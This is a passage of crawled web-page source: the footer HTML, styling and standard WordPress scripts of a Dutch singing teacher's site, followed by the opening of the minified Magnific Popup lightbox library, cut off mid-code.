c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#0099cc;background-color:#fff;" class="wp-social-link wp-social-link-linkedin has-virtue-primary-color has-white-background-color wp-block-social-link"><a href="https://www.linkedin.com/in/connievankoningsbrugge/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>



<p></p>
</div></div>
</div></div></div>
</aside></div><div class="widget-2 footer-widget"><aside id="block-76" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-_ab296a-ba .kt-block-spacer{height:60px;}.wp-block-kadence-spacer.kt-block-spacer-_ab296a-ba .kt-divider{border-top-width:1px;height:1px;border-top-color:#eee;width:80%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_ab296a-ba kvs-lg-false"><div class="kt-block-spacer kt-block-spacer-halign-center" style="height:60px"></div></div>
</aside></div><div class="widget-3 widget-last footer-widget"><aside id="block-74" class="widget widget_block"><style>#kt-layout-id_0d2d17-9c > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_0d2d17-9c > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_0d2d17-9c > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_0d2d17-9c > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){#kt-layout-id_0d2d17-9c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_0d2d17-9c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}#kt-layout-id_0d2d17-9c{display:none !important;}}</style>
<div class="wp-block-kadence-rowlayout alignnone kvs-sm-false"><div id="kt-layout-id_0d2d17-9c" class="kt-row-layout-inner kt-layout-id_0d2d17-9c"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_28e3e9-4e > .kt-inside-inner-col{padding-right:0px;}.kadence-column_28e3e9-4e > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_28e3e9-4e > .kt-inside-inner-col,.kadence-column_28e3e9-4e > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_28e3e9-4e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_28e3e9-4e > .kt-inside-inner-col{flex-direction:column;}.kadence-column_28e3e9-4e > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_28e3e9-4e > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_28e3e9-4e{position:relative;}.wp-block-kadence-column.kadence-column_28e3e9-4e > .kt-inside-inner-col{margin-right:110px;}@media all and (max-width: 1024px){.kadence-column_28e3e9-4e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_28e3e9-4e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column inner-column-1 kadence-column_28e3e9-4e kvs-sm-false"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading_d67d17-81, .wp-block-kadence-advancedheading.kt-adv-heading_d67d17-81[data-kb-block="kb-adv-heading_d67d17-81"]{padding-right:1px;text-align:right;font-size:20px;font-weight:600;font-style:normal;font-family:Quicksand;letter-spacing:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_d67d17-81 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_d67d17-81[data-kb-block="kb-adv-heading_d67d17-81"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_d67d17-81 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_d67d17-81[data-kb-block="kb-adv-heading_d67d17-81"] img.kb-inline-image{width:150px;vertical-align:baseline;}</style>
<h2 class="kt-adv-heading_d67d17-81 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_d67d17-81"><strong><a href="https://connievankoningsbrugge.nl/contact/"><span class="has-inline-color has-virtue-primary-color">Contact</span></a></strong></h2>



<p class="has-text-align-right"><strong><span class="has-inline-color has-black-color">Email: <em>info@connievankoningsbrugge.nl</em><br>Telefoon: <em>+31654933349</em><br>KvK: 32158438</span></strong></p>



<ul class="wp-block-social-links alignright has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#0099cc;background-color:#fff;" class="wp-social-link wp-social-link-facebook has-virtue-primary-color has-white-background-color wp-block-social-link"><a href="https://www.facebook.com/connievankoningsbrugge" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#0099cc;background-color:#fff;" class="wp-social-link wp-social-link-instagram has-virtue-primary-color has-white-background-color wp-block-social-link"><a href="https://www.instagram.com/connievkoningsbruggezangkunst/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#0099cc;background-color:#fff;" class="wp-social-link wp-social-link-linkedin has-virtue-primary-color has-white-background-color wp-block-social-link"><a href="https://www.linkedin.com/in/connievankoningsbrugge/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>



<p></p>
</div></div>
</div></div></div>
</aside></div> 
					</div> 
		            		                </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2026 Connie van Koningsbrugge - <a href="https://projectepos.nl/">Website door Project Epos</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/virtue/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/plugins/kadence-blocks/includes/assets/js/kb-masonry-init.min.js?ver=3.5.32" id="kadence-blocks-masonry-init-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.13" id="bootstrap-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.13" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/magnific-popup-min.js?ver=3.4.13" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue-lightbox-init-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Aan het laden...","of":"%curr% van %total%","error":"De afbeelding kan niet worden geladen."};
//# sourceURL=virtue-lightbox-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.13" id="virtue-lightbox-init-js"></script>
<script type="text/javascript" src="https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.13" id="virtue_main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://connievankoningsbrugge.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://connievankoningsbrugge.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link href="https://fonts.googleapis.com/css?family=Quicksand:600&amp;display=swap" rel="stylesheet">	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://connievankoningsbrugge.nl/wp-content/themes/virtue/assets/js/min/magnific-popup-min.js?ver=3.4.13
body_size: 10304
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(e){var t="Close",n="BeforeClose",i="AfterClose",o="BeforeAppend",r="MarkupParse",a="Open",s="Change",l="mfp",c="."+l,d="mfp-ready",u="mfp-removing",p="mfp-prevent-close",f,m=function(){},g=!!window.jQuery,v,h=e(window),y,C,w,b,I=function(e,t){f.ev.on(l+e+c,t)},x=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},k=function(t,n){f.ev.triggerHandler(l+t,n),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,e.isArray(n)?n:[n]))},T=function(t){return t===b&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=e(f.st.closeMarkup.replace("%title%",f.st.tClose)),b=t),f.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||((f=new m).init(),e.magnificPopup.instance=f)},P=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};m.prototype={constructor:m,init:function(){var t=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=P(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),y=e(document),f.popupsCache={}},open:function(t){var n;if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;var i=t.items,o;for(n=0;n<i.length;n++)if((o=i[n]).parsed&&(o=o.el[0]),o===t.el[0]){f.index=n;break}}else f.items=e.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],w="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=y,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=e.extend(!0,{},e.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=x("bg").on("click"+c,function(){f.close()}),f.wrap=x("wrap").attr("tabindex",-1).on("click"+c,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=x("container",f.wrap)),f.contentContainer=x("content"),f.st.preloader&&(f.preloader=x("preloader",f.container,f.st.tLoading));var s=e.magnificPopup.modules;for(n=0;n<s.length;n++){var l=s[n];l=l.charAt(0).toUpperCase()+l.slice(1),f["init"+l].call(f)}k("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(I(r,function(e,t,n,i){n.close_replaceWith=T(i.type)}),w+=" mfp-close-btn-in"):f.wrap.append(T())),f.st.alignTop&&(w+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:h.scrollTop(),position:"absolute"}),(!1===f.st.fixedBgPos||"auto"===f.st.fixedBgPos&&!f.fixedContentPos)&&f.bgOverlay.css({height:y.height(),position:"absolute"}),f.st.enableEscapeKey&&y.on("keyup"+c,function(e){27===e.keyCode&&f.close()}),h.on("resize"+c,function(){f.updateSize()}),f.st.closeOnContentClick||(w+=" mfp-auto-cursor"),w&&f.wrap.addClass(w);var u=f.wH=h.height(),p={};if(f.fixedContentPos&&f._hasScrollBar(u)){var m=f._getScrollbarSize();m&&(p.marginRight=m)}f.fixedContentPos&&(f.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden");var g=f.st.mainClass;return f.isIE7&&(g+=" mfp-ie7"),g&&f._addClassToMFP(g),f.updateItemHTML(),k("BuildControls"),e("html").css(p),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||e(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(d),f._setFocus()):f.bgOverlay.addClass(d),y.on("focusin"+c,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(u),k(a),t}f.updateItemHTML()},close:function(){f.isOpen&&(k(n),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(u),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){k(t);var n=u+" "+d+" ";if(f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(n+=f.st.mainClass+" "),f._removeClassFromMFP(n),f.fixedContentPos){var o={marginRight:""};f.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}y.off("keyup.mfp focusin"+c),f.ev.off(c),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),f.st.showCloseBtn&&(!f.st.closeBtnInside||!0===f.currTemplate[f.currItem.type])&&f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&e(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,k(i)},updateSize:function(e){if(f.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*t;f.wrap.css("height",n),f.wH=n}else f.wH=e||h.height();f.fixedContentPos||f.wrap.css("height",f.wH),k("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach(),t.parsed||(t=f.parseEl(f.index));var n=t.type;if(k("BeforeChange",[f.currItem?f.currItem.type:"",n]),f.currItem=t,!f.currTemplate[n]){var i=!!f.st[n]&&f.st[n].markup;k("FirstMarkupParse",i),f.currTemplate[n]=!i||e(i)}C&&C!==t.type&&f.container.removeClass("mfp-"+C+"-holder");var o=f["get"+n.charAt(0).toUpperCase()+n.slice(1)](t,f.currTemplate[n]);f.appendContent(o,n),t.preloaded=!0,k(s,t),C=t.type,f.container.prepend(f.contentContainer),k("AfterChange")},appendContent:function(e,t){f.content=e,e?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(T()):f.content=e:f.content="",k(o),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var n=f.items[t],i;if(n.tagName?n={el:e(n)}:(i=n.type,n={data:n,src:n.src}),n.el){for(var o=f.types,r=0;r<o.length;r++)if(n.el.hasClass("mfp-"+o[r])){i=o[r];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=i||f.st.type||"inline",n.index=t,n.parsed=!0,f.items[t]=n,k("ElementParse",n),f.items[t]},addGroup:function(e,t){var n=function(n){n.mfpEl=this,f._openClick(n,e,t)};t||(t={});var i="click.magnificPopup";t.mainEl=e,t.items?(t.isObj=!0,e.off(i).on(i,n)):(t.isObj=!1,t.delegate?e.off(i).on(i,t.delegate,n):(t.items=e,e.off(i).on(i,n)))},_openClick:function(t,n,i){var o;if((void 0!==i.midClick?i.midClick:e.magnificPopup.defaults.midClick)||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var r=void 0!==i.disableOn?i.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(f))return!0}else if(h.width()<r)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=e(t.mfpEl),i.delegate&&(i.items=n.find(i.delegate)),f.open(i)}},updateStatus:function(e,t){if(f.preloader){v!==e&&f.container.removeClass("mfp-s-"+v),!t&&"loading"===e&&(t=f.st.tLoading);var n={status:e,text:t};k("UpdateStatus",n),e=n.status,t=n.text,f.preloader.html(t),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),v=e}},_checkIfClose:function(t){if(!e(t).hasClass(p)){var n=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(n&&i)return!0;if(!f.content||e(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||e.contains(f.content[0],t)){if(n)return!0}else if(i&&e.contains(document,t))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?y.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!e.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),k(r,[t,n,i]),e.each(n,function(n,i){if(void 0===i||!1===i)return!0;if((o=n.split("_")).length>1){var r=t.find(c+"-"+o[0]);if(r.length>0){var a=o[1];"replaceWith"===a?r[0]!==i[0]&&r.replaceWith(i):"img"===a?r.is("img")?r.attr("src",i):r.replaceWith(e("<img>").attr("src",i).attr("class",r.attr("class"))):r.attr(o[1],i)}}else t.find(c+"-"+n).html(i)})},_getScrollbarSize:function(){if(void 0===f.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return f.scrollbarSize}},e.magnificPopup={instance:null,proto:m.prototype,modules:[],open:function(t,n){return _(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(t,n){_();var i=e(this);if("string"==typeof t)if("open"===t){var o,r=g?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(n,10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),f._openClick({mfpEl:o},i,r)}else f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1));else t=e.extend(!0,{},t),g?i.data("magnificPopup",t):i[0].magnificPopup=t,f.addGroup(i,t);return i};var 